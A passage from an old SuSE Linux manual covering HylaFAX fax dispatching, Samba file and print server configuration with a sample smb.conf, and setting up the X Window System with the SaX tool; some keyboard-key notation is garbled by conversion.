Here, %s is a substitute for the DTE/DCE between machine and modem. This is set to 38400 bps (bits per second) by default. Some modems manufactured by USRobotics cannot support this rate (see [\[Lef96a\]](#page-515-1)) and generate transceiving errors. This may be avoided by decreasing the baud rate  $(\langle ModemRate \rangle)$ to 19200 in the appropriate modem configuration file. The default getty is mgetty (package mgetty, series n (network support)). For this to work, you need to modify the mgetty configuration file (/etc/mgetty+sendfax/ mgetty.config) using the entries given in File contents [6.10.3.](#page-209-0)

port modem direct y toggle-dtr n

File contents 6.10.3: Entry in mgetty configuration file

The keyword **modem**[7](#page-209-1) is your modem's device name. Make sure that faxgetty as well as mgetty use the same device.

# **Fax Dispatching**

<span id="page-209-2"></span>Fax dispatching is the redirection of incoming faxes to a given electronic mail address. You will need to create the file etc/FaxDispatch in the *Server-Root* directory. File contents [6.10.4](#page-209-2) shows an example configuration:

```
case "$SENDER" in
*0815*) SENDTO=newbie;;
*) SENDTO=FaxMaster;;
esac
```
File contents 6.10.4: An example of etc/FaxDispatch

Incoming faxes are identified by their TSI. In our example, every fax with 0815 in its TSI will be automatically forwarded to the user 'newbie' via electronic mail (as a PostScript attachment).<sup>[8](#page-209-3)</sup> Furthermore, each incoming fax is redirected to 'FaxMaster'.



If you have any problems configuring HylaFAX, please look at our Support DataBase, package susehilf, series doc (Documentation). Enter the keyword "fax" and you will find lots of useful information.

<sup>7</sup> If it is /dev/modem, then it refers to a link to /dev/ttySx.

<span id="page-209-3"></span><span id="page-209-1"></span><sup>8</sup> You may change the file format by modifying bin/faxrcvd.

# Chapter **7**

# **Let's Dance the Samba . . .**

By using samba (developed by ANDREW TRIDGELL from Australia), you can convert any UNIX machine into a powerful file and print server for DOS and Windows machines. Since its beginnings in 1991, Samba has proven to be a stable and reliable product which has made its way into companies,serving as a supplement to, or even a replacement for, NetWare and Windows NT servers.

# **7.1 Introduction**

Samba has now become a fully-fledged, and rather complex product. We cannot cover all the details in this book, but only present an overview. In /usr/ doc/packages/samba you can find many documents that will help you build complex network solutions with Samba. Samba's reference file /etc/ smb.conf has its own manpage for **smb.conf** (**man smb.conf**)).

Samba uses the SMB (Server Message Block) protocol from Microsoft. All clients, however, (e.g. Windows 95 / 98 or NT machines) must have the TCP/IP protocol activated. Samba places the SMB protocol on top of the TCP/IP protocol. TCP/IP is installed by default on all Windows machines which have Internet access.

The SMB protocol (Server Message Block) makes file and print services in Windows and LAN Manager available. The SMB protocol is based on NetBIOS services, and is comparable to NFS. Here, there is no difference from other protocols, such as the NetWare Core protocol. In contrast to Novell, Microsoft has released the specifications of the SMB protocols so that others may now support SMB as well.

The extent of Installation Support does not include samba configuration (see Section [H.1.2](#page-506-0) page [493](#page-506-0)); we will be pleased to help you, however, within the framework of our cost-effective Professional Services (see Section [H.3](#page-510-0) page [497](#page-510-0)).

## **NetBIOS**

NetBIOS is a software interface (API) which has been designed for communication between machines. Here a so-called name service is provided. This enables machines connected to the net to reserve names for themselves. After reservation, these machines can be addressed by their names. There is no central process that checks names. Any machine on the network can reserve as many names as it wants, provided the name is not already in use.

The NetBIOS interface can now be implemented for different network architectures. An implementation that works relatively closely with network hardware is called NetBEUI, but this is often referred to as NetBIOS.

When addressing single packets, NetBEUI works with the hardware address of the adapter. In contrast to IPX or IP addresses, you cannot get routing information from it. It is not possible to transfer NetBEUI packets via routers. A network running NetBEUI is reduced to the range that can be reached by repeaters and bridges.

Network protocols that have been implemented with NetBIOS are IPX from Novell and TCP/IP. The protocol which layers NetBIOS onto TCP/IP is described in RFCs 1001 and 1002. RFC 1001 contains a good and understandable introduction to NetBIOS concepts, which is of much help when trying to understand services such as WINS.<sup>[1](#page-211-0)</sup>

The NetBIOS names that are sent via TCP/IP have nothing in common with the names used in /etc/hosts or those defined by DNS. NetBIOS uses its own, completely independent naming convention. It is recommended, however, that you use names that correspond to DNS hostnames to make administration easier. This is the default used by Samba.

## **Clients**

Except for DOS and Windows 3.1, every current PC operating system supports the SMB protocol for importing and exporting. Windows for Workgroups supports SMB in its standard installation only via IPX and NetBEUI. In order to use Samba, which can only provide SMB via TCP/IP, additional software has to be installed, which (if needed) may be obtained from <ftp://ftp.microsoft.com/bussys/Clients>.

SMB servers provide hardware space to their clients by means of so-called shares. Here, a share includes a directory and its subdirectories. It is exported by means of a name and can be accessed by its name. Of course, the share name can be set to any name. It does not have to be the name of the export directory. A printer is also assigned a name. Clients can access the printer by its name.

## **Permissions**

An NFS server is configured via /etc/exports. Access restrictions are only possible at a machine level. In NFS, this makes sense, since it was designed for UNIX workstations that themselves check permissions and authentication. But on Windows, where any user can get "root" permission, the NFS protocol is no longer suitable. NFS clients for DOS must be regarded as immense security holes!

The SMB protocol comes from within the DOS world and directly covers the security issues. Any access to a share can be protected by a password. SMB now has two alternatives for providing this:

<span id="page-211-0"></span><sup>1</sup> WINS is nothing more than an extended NetBIOS name server and *not* an idea of Microsoft – only the name is new!

• Share Level Security

A password is directly assigned to any share. Anybody who knows this password can access the share.

• User Level Security

This variation introduces the user concept in SMB. Every user has to log in on the server, using his login and password. After a successful login, the server can now grant access, depending on the user's permissions.

The distinction between share-level and user-level security has to be set for the server as a whole. It is not possible to export some shares as share-level security, and others as user-level security.

By default, Samba is set to share-level security. Here, the home directories of the users are protected by the normal user password. For other shares, a user has to be entered by giving the user option, which is protected by the user password. The parameter **security** may be given as **security = user** in smb.conf. Then users are validated as normal in UNIX, using /etc/passwd and /etc/group. Samba also offers a third possibility by providing **security = server**. If this option is activated, Samba validates the user on another (NT) server, which has to be set by the option **password server**.

# **7.2 Installation of the Server**

To start the SMB services, set the variable <START SMB> to the value yes in /etc/rc.config (cf. Section [3.6.11](#page-114-0) page [101](#page-114-0)).

Almost anything that can be configured is done in smb.conf. This file resembles a Windows .INI file. It is separated into different sections which each contain specific parameters. Generally, one share is described per section, and is defined by the section name. There are three special sections as well. These are **[globals]**, **[homes]** and **[printers]**. In **[globals]**, parameters are set that are not specific to a certain share. If the option **[homes]** is set, any user on the server can access their home directory without having to define a home-share for each user. The same applies to printers. All printers in  $/etc/printcap$  are accessible, without having to be set separately.

## **smb.conf**

<span id="page-212-0"></span>A simple example file can be seen in File contents [7.2.1](#page-212-0) on the following page.

This /etc/smb.conf provides access to the home directories of the users as well as all printers listed in /etc/printcap.

## • **workgroup = workgroup**

On any Windows machine, Samba is assigned just like a work group where it can be seen in the "network environment". workgroup is the default work group for Windows for Workgroups.

```
[global]
   workgroup = workgoup
   guest account = nobody
   keep alive = 30
   os level = 2
   security = share
  printing = bsd
   printcap name = /etc/printcap
   load printers = yes
[sample]
  path = /home/sample
   comment = sample directory
  read only = no
  browseable = yes
   public = yes
   create mode = 0750
[cdrom]
   path = /cdrom
   comment = cdrom
  volume = "CD_ROM_label"
  read only = yes
   available = yes
   share modes = no
  browseable = yes
   public = yes
[printers]
   comment = All Printers
  browseable = no
   printable = yes
   public = no
   read only = yes
   create mode = 0700
   directory = /tmp
```
File contents 7.2.1: Example for /etc/smb.conf

## • **guest account = nobody**

Samba needs a user name that is listed in /etc/password and that only has limited permissions for certain tasks. If public shares (parameter **public = yes**) are defined, all operations are executed with this user ID. Even if no public share is defined, the account **guest account** has to be defined in order for the Samba machine to appear in the networking environment.

• **keep alive = 30**

Windows machines tend to crash from time to time. If they leave open connections behind, it could happen that the server recognizes this very much later. If you do not want Samba to waste resources, you can tell it to look whether the client is still alive by setting **keep alive = 30**.

 $\bullet$  os level = 2

The parameter **os level = 2** specifies that Samba provide browser services to WfW and Windows 95. If there is an NT machine on the network, Samba will not provide these services to it, but use the NT machine itself.

• **security = share** See section on permissions.

The section **[sample]** defines parameters for the directory to be exported. This directory is accessible to all users in the network, because **public = yes**. The same is true for the exported /cdrom (in this way, for example, a low-cost jukebox can be set up).

The following three parameters serve to read /etc/printcap and to export any printer specified. The section **[homes]** assigns parameters for the home directories. These directories can be reached via the user's name.

• **path = /home/sample**

The directory /home/sample is exported by means of path.

• **comment = Sample**

Every share with SMB servers can be provided with a comment describing the share.

• **browsable = yes**

This setting enables the share sample to be visible in the network environment.

• **read only = no**

By default, Samba prohibits write access on exported shares. Users logged in should have permission to write in their home directories, so **read only = no** has to be set.

• **create mode = 750**

Windows machines do not understand the concept of UNIX permissions. Thus they cannot assign permissions when creating a file. The parameter **create mode** assigns which permissions should be used when creating a new file.



There is also the program swat for the administration of the Samba server. It provides a simple web interface with which you can configure the Samba server comfortably. Information on the program can be found in /usr/doc/packages/samba/htmldocs/swat.8.html or in the manpage for **swat** (**man swat**).

# **7.3 Installation of Clients**

DOS, Windows for Workgroups and Windows 95 are important clients.

Clients can access Samba only via TCP/IP. NetBEUI and NetBIOS via IPX are not available at the moment. Since TCP/IP is becoming more and more popular, even with Novell and Microsoft, it is not certain whether this is going to change in the near future.

## **Windows 95/98**

Windows 95/98 already has built-in support for TCP/IP. As with Windows for Workgroups, however, this is not installed as the default. To add TCP/IP, go to 'Control Panel', 'System' and choose 'Add', 'Protocols' 'TCP/IP from Microsoft'. Be sure to enter your network address and network mask correctly (see Section [5](#page-146-0) page [133\)](#page-146-0)! After re-booting your Windows machine you will find the properly configured samba server in networks (double-click on the network icon on your desktop).

To use a printer on the samba server, you should install the standard, or Apple-PostScript printer driver from the corresponding Windows version; it is best to link this to the Linux printer queue, which includes an automatic apsfilter recognition.

# **7.4 Optimization**

At this point we would like to point out once again that the configuration outlined here is suitable for a private user, but not for business solutions. Our Professional Services will be pleased to help you with questions on this subject (see Section [H.3](#page-510-0) page [497](#page-510-0)).

The standard configuration in /etc/smb.conf is very slow. Here are a few suggestions to improve it.

• **socket options = TCP NODELAY**

The TCP/IP protocol always tries to incorporate a number of small data blocks. Because samba operates on these small data blocks, in practice it is useful to switch off this behavior with the option **socket options = TCP NODELAY**.

• **oplocks = yes**

With this option, write accesses to modified files are only carried out when another client wants to read the same file. In this way, it behaves like a write cache.
# • **write raw = yes**

Raw write allows 65535 bytes to be sent in each package and can, under certain circumstances, provide a significant boost in performance. With cheaper network cards, however, it is probably better to set this option to **write raw = no**.

#### • **read raw = yes**

Has the same effect as **write raw = yes** but is only responsible for reading files.

Further help and many tips on optimizing can be found in the files /usr/ doc/packages/samba/textdocs/Speed.txt and /usr/doc/ packages/samba/textdocs/Speed2.txt.



# **Part III**

# **The X Window System**

# Chapter **8 The X Window System**

The X Window System is the de facto standard GUI for UNIX. But the X Window System is far more than this – X11 is a network-based system. Applications running on the machine earth can display their results on the machine helios provided the two machines are connected via a network. The network could be a locla one (LAN) or a computer thousands of miles away, on the Internet.

The X11 was first developed as an enterprise of DEC (Digital Equipment Corporation) and the project Athena at MIT (Massachusetts Institute of Technology). The first release of X11R1 was in September 1987. Since release 6, the  $X$  Consortium, Inc. has been responsible for the development of the  $X$ Window System.

 $X$ Free $86$ <sup>TM</sup> is a freely available implementation of X servers for PC systems. It was developed by a handful of ambitious programmers who founded the XFree86 team in 1992. This team led to the foundation of the The XFree86 Project in 1994 whose aim it is to continue research and development on X11 and to provide it to the public. SuSE would like to thank the XFree86 team for their help and for the permission to include beta servers on our CD's,  $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$ </sup> because it would have been much more difficult to produce our CD's without them (if at all possible . . . )

The current release, XFree86 3.3.6, is an X11R6.3 system for PC-based UNIX systems.

The next sections are about configuring the X server. Two programs are explained  $-SaX$  ( $\textbf{sax}$ )<sup>[2](#page-220-1)</sup> and xf86config – which can help you to configure your X-Window system. In contrast to xf86config, SaX works directly with your X server and is mouse-driven. You should install the program SaX (package sax, series x, preferably with YaST and the independent packages, especially the package xvga16) as well as – if you already know this – the X server which matches your graphics card; the X servers are listed in the series xsrv (see Section [3.4.3](#page-97-0) page [84\)](#page-97-0). If you have forgotten to select a server, SaX will notice this and install a suitable server, by means of YaST.

To really exploit your graphics adaptor and monitor, we include, in addition, an option to optimize the configuration. Even more more detailed infor-

<span id="page-220-0"></span><sup>1</sup> Parts of this documentation are taken from chapter *XFree86 Konfigurieren* from[\[HHMK96](#page-514-0)] which was kindly given to us by DIRK HOHNDEL

<span id="page-220-1"></span><sup>2</sup> SaX *SuSE Advanced X Configuration Tool* makes XF86Setup (package xfsetup, series x) obsolete.

mation on configuring the X Window System can be found in  $/\text{usr}/\text{doc}/$ packages/xf86.



Be very careful when configuring your X Window System! Never start the X Window System until the configuration is finished. A wrongly configured system can cause irreparable damage to your hardware (this applies especially to fixed-frequency monitors). The authors of this book and SuSE cannot be held responsible for damage. This information has been carefully researched, but this does not guarantee that all methods presented here are correct, and cannot damage your hardware.

Using YaST, first install the appropriate packages.

For XF86Setup, you must install the package xfsetup with all its dependencies. For xf86config, you must install the package xf86. You also need to install the appropriate X server for your hardware.

# **8.1 Configuration Using** SaX

The program  $SaX$  aims to provide a simple installation tool for the X Window System. It runs entirely on a graphic user interface, and uses the mouse or the keyboard to enter settings. Apart from a few special cases, such as very new, or very old hardware, it recognizes most hardware components, so that it should be quite straightforward to set up the X server.

# **8.1.1 Installing for the First Time**

To install the X Window System – the graphical user interface for all Linux systems – you need to have certain information available about your computer:

- The currently used monitor (product name).
- The keyboard type
- The mouse type and the interface to which it is connected.
- The vendor and name of your graphics card.



You have to start SaX (**sax**) as user 'root'. You can also start SaX from YaST : 'system administration' and then 'XFree86[tm]' (cf. Section [3.6](#page-102-0) page [89](#page-102-0)).

The program is started from the command line by typing:

earth:/root # **sax**

As soon as the program starts it looks for any PCI cards which are installed. If a PCI graphics card is found, it will be identified and displayed in the program under graphics card.

After the PCI scan, the main window is opened to present the tab windows for the mouse ('mouse'), keyboard ('keyboard'), graphics card ('graphics card'), monitor ('monitor') and desktop ('desktop'). (You can change to each window by simply clicking on the appropriate tab). Then  $SaX$  loads its own hardware database (this may take a few seconds). The data found during the system scan will be presented in its respective categories, the relevant graphics card, for example, can be found in the tab window 'desktop'.

 $SaX$  will do its best to recognize what hardware it can, but to be sure that the configuration settings are correct, you should check them all and modify them if necessary.

If your mouse is not yet correctly configured, you can still access  $SaX$  via the keyboard. Pressing the  $(\overline{\text{Tab}})$  key repeatedly will cycle through each of the entry fields. To change to a different tab window, press (Tab) until the latin of the change to a different tab window, press (Tab) until the desired tab window title is highlighted with a black frame; then you can select the desired tab window using  $\overline{\left(\frac{\cdot}{\cdot}\right)}$  or  $\overline{\left(\frac{\cdot}{\cdot}\right)}$ , and enter it by pressing  $\overline{\left(\frac{\cdot}{\cdot}\right)}$  $(=(\frac{\text{Enter}}{\text{Enter}}))$ . In each tab window using  $(\underline{\text{F}})$  or  $(\underline{\text{F}})$ , and enter it by pressing  $(\underline{\text{F}})$ <br> $(=(\frac{\text{Enter}}{\text{Enter}}))$ . In each tab window there are a number of selection elements,  $\frac{(\text{Euler})}{(\text{Euler})}$ . In each tab whilow there are a humber of selection elements, such as buttons, listboxes and entry fields. These can also be accessed by keyboard. To use a button (e.g. 'Apply'), press  $($  $\overline{T}$  $\overline{a}$  $\overline{\text{Tab}}$  repeatedly until the desired button is highlighted. Pressing  $\bigodot$  or  $\bigcirc$ ✝  $\alpha$  activates the button; the desired action is carried out.

To select an entry in a listbox, push the  $(\overline{Tab})$  button until the desired box is  $h$  besteed an entry in a instead, push the  $\frac{h}{h}$  button than the desired box is<br>highlighted. By pressing  $\bigcirc$  or  $\bigcirc$  you can look for an entry by way of its mgningnica. By pressing  $\bigcup$  or  $\bigcup$  coloring, pressing  $\overline{\text{Enter}}$  will then  $\frac{E_{\text{inter}}}{E_{\text{inter}}}$  will then activate it.

# **The Mouse**

<span id="page-222-0"></span>The 'Mouse' tab window is the first to appear when the program starts (Figure [8.1](#page-222-0)).



Figure 8.1: SaX: Mouse settings

If you have already configured your mouse when first installing Linux, e.g. whilst setting up  $gpm$ , these settings will be used by  $SaX$  and your mouse will work immediately in the X Window System – then you can ignore this.

If you have not configured your mouse, you should do it now. Press  $\overline{F}$  $\frac{Tab}{4}$ twice and choose the relevant mouse type in 'Vendor' (move through the

list with  $\bigcirc$  and  $\bigcirc$ ); use  $\overline{(\text{inter})}$  to set the correct vendor name. Go to the selection list using  $(\frac{\text{Table I}}{\text{Table 2}})$  and choose the relevant type. If you press the Apply' button you can check to see if your choice was correct. The mouse cursor should move across the screen.

If you're not sure exactly what mouse type you are currently running on your system, your mouse is not included in the list, or if a serial mouse 'Microsoft' cannot run under the 'Standard Mouse' protocol, choose the sub-menu 'expert' to set the mouse protocol directly. There you can set further options, such as the baud rate and "three-button emulation".

Via 'Expert' the following tab windows are available:



Figure 8.2: SaX: Expert Mouse Settings

- **'driver':** If the vendor is not known, then the mouse protocol can be set here. The device file must also be selected. If you have a bus mouse you can try out the corresponding PS/2 variety.
- **'options'** 3-button emulation, etc.
- **'Test':** You can test the mouse configuration using the lower part of the frame 'Testfield' (Figure [8.2](#page-222-0).) If the mouse has been installed correctly, the mouse button symbols on the screen should react when you click on them.

#### **The Keyboard**

<span id="page-223-0"></span>A Windows 95/98 keyboard with an English keyboard mapping has been set as the default. (Figure [8.3](#page-223-0) on the next page). If you want to you use another keyboard, you must enter the correct settings, since the keyboard is one of the few hardware components not to be recognized independently by the hardware scan.

By comparing your keyboard with the 'Keyboard Image' shown on the screen you will be able to find the right model connected to your system.



Figure 8.3: SaX: Keyboard

Don't forget to set the 'language' to English, if this is not already the case. Next to the delete tab there is a test field where you can check the settings made for the keyboard by entering various characters and seeing if they come out properly.

You probably do not need the settings in 'Expert' ...

The changes are put into effect by pressing the 'Apply' button.

# **The Graphics Card**

<span id="page-224-0"></span>On the 'card' tab window you can select the card vendors in the left hand list and the card version in the right hand list (Figure [8.4](#page-224-0) on the following page). SaX tries to recognize the graphics card independently, which nearly always works for PCI cards. The utility accesses an extensive database of current hardware to achieve this; cf. the package cdb *Component DataBase*. Hardware that has been found will be highlighted in color.

There are advanced options hidden beneath the 'Expert' button (Figure [8.5](#page-224-0) on the next page). These are relevant if you choose the X server directly ('Server settings'). If you want to set memory size or specify the RAMDAC value, or if you would like to set a special RAMDAC or clock chip value (in 'chipsets'), these options are also important. If the screen image looks distorted – if, for example, during a move-window operation, the window fragments or the window title suddenly blink – then you should reduce the RAMDAC value.

Some graphics cards need special 'options' which can be found in this expert menu; normally they are not needed.

ISA cards will not be recognized "automagically"; for these, you have to select the relevant server "by hand".



#### **8. The X Window System**



Figure 8.4: SaX: Graphics Card



Figure 8.5: SaX: Graphics Card – Expert Options

If you see the error message "The SVGA Server is not installed...", you must install the above-mentioned package via YaST (cf. Section [3.4](#page-96-0) page [83](#page-96-0)).

#### **The Monitor**

The monitor settings are the last great hurdle on your road to a running X server. You find the same divisions in the left tab window list on 'Monitor' to choose the monitor 'Vendor'. Clicking one more option, you can choose your model on the right hand list ('Type'). Should you not be able to find your own monitor on the list, you can still enter horizontal and vertical frequencies specific to your monitor by pushing the 'Expert' button. Normally you should be able to find these in your monitor handbook.

In case you do not have any monitor data available,  $SaX$  will set horizontal frequencies to 29-61 kHz and vertical frequencies will be set to 60-70 Hz. Most monitors should not be harmed by these settings.

If the screen remains dark for more than a few seconds after starting the X server, or it flickers wildly, you should shut down the server immediately with  $\frac{\sqrt{(111)}}{\sqrt{(111)}}$  ( $\frac{\sqrt{(111)}}{\sqrt{(111)}}$ ) ( $\frac{\sqrt{(111)}}{\sqrt{(111)}}$ ) denotes the  $\overline{\text{Ctr1}}$  +  $\overline{\text{A1t}}$  +  $\overline{\text{A2t}}$  +  $\overline{\text{A3t}}$  denotes the "backspace button") If you don't,

# **The Desktop**

<span id="page-226-0"></span>If your graphics card installation was successful, you will have a large number of resolutions and color depths to choose from. They can be administered from the 'desktop' menu.(Figure [8.6\)](#page-226-0).



Figure 8.6: SaX: Desktop

The 'desktop' tab window might remind you of another operating system  $; -)$ 

In this window you can choose a different resolution ('resolutions') for each color depth ('color').

If you would like to set a list of several resolutions for a particular color depth, you can do this in expert mode ('Expert', Figure [8.7](#page-226-0) on the following page).

On the tab window 'resolution' you will see:

**'Resolution'** This tab window is divided into three sections:

- **'Possible'** Resolutions.
- **'Current'** Resolutions.
- **'Colors'** The list of color depths.



Figure 8.7: SaX: Screen

First you should choose your preferred color depth on the vertical button panel to the right ('Colors'); the resolutions have to be adjusted to these as well.

The X server can start in several color depths, e.g. in 8 bit color depth; this means that 256 colors can be shown on the desktop. Each color depth in turn can have different screen resolutions, e. g. 800x600. Not all resolutions are available for each color depth. Some graphics cards do not allow a resolution of 1600x1200 at 32 bit color depth, as they don't have sufficient memory.

For 8 bit color depth there are several resolutions available, from 1600x1200 down to 640x480; they are listed in the 'Actual Resolution List'. You can change resolutions by pressing  $\circled{c}$ olution List'. You can change resolutions by pressing  $(\frac{Ctr1}{c+1}) + (\frac{Ctr1}{c})$  to cycle forwards through the list or  $(\frac{Ctr1}{c+1}) + (\frac{Ctr1}{c})$  to go  $\frac{(A+1)^2 + (B+1)^2}{2}$  backwards. (you must use the keys  $\oplus$  and  $\oplus$  on the number block  $\overline{A(t+1)}$  +  $\overline{(+)}$  to cycle forwards through the list or  $\overline{(\overline{c}t+1)}$  +  $\overline{(\overline{A1}t)}$  +  $\overline{(\overline{A1}t)}$  +  $\overline{(\overline{A1}t)}$  $\oplus$  and  $\oplus$  $\overline{a}$  on the number block). The first entry in the list is always chosen by the X server when it is initialized. You must copy the desired resolution from the list of 'possible' resolutions to the list of 'current' resolutions. First you click on the resolution to mark it; then you click on the button 'I' to copy the desired resolution to the list of 'current' resolutions. By clicking 'R' you remove the current resolution.

The sequence of 'current' list entries can be changed via the arrow buttons at the lower end of the list window. First you mark the entry you want to move and then you left-click the up or down arrow. In this way the entry swaps places with its predecessor or successor.

When you are happy with your settings at 8 bit color depth, you can select another color depth via the right button bar, such as 16 bit. Now you will see a list of 'possible' resolutions at this color depth. They can be changed in the same way as described above.

**'Virtual resolution':** this tab window lets you set the virtual resolution of your desktop. If you want to configure a virtual desktop you need to increase the values 'Virtual X' (= width) and 'Virtual Y' (= height). Generally, this feature is *not* chosen by most people. Background information: The X Window System is capable of defining a virtual desktop that is larger than the actual screen size, for example, using a virtual resolution of 1152x864 with a screen resolution of 800x600.

**'Special':** The 'special' tab window allows user-defined entries. In addition you can determine the 'quality' of the "modelines", i.e. you can choose between two different calculation methods.

Now you should set the default color depth with which the X server should start. To do this you need to select the color depth you want in the 'screen' tab window (with 'colors') as your current color depth; once this is done you should move to the next item on 'Change current mode'; this should start the  $X$  server check

#### **Testing the Configuration**

After a short time a message box appears; if you are satisfied, click on 'ok'. Then a background image and a split window should appear; in the left half there is information on your current resolution and on the horizontal and vertical monitor frequencies.

In the right half you should see two button fields, 'size' and 'position', which allow the image to be adjusted. The arrow boxes in 'size' allow the horizontal and vertical image size to be increased or decreased; in the 'Position' box you can change the position of the image relative to the monitor. Adjust the screen image to suit you.

Small rectangular image controls can be found in all four corners of the screen image. Ideally they should be all be visible and not display any distortion in color.

